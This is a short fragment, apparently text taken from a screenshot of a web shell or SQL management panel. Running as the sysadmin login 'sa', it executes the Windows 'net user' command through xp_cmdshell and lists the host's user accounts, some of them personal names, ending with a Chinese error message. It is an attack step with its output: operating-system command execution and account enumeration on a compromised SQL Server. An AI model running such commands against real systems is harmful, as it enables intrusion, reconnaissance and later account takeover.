 SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
liukun SQLDebugger u8ciio
UF_OLAP_USER wgy zhaoyuxin
命令运行完毕，但发生一个或多个错误。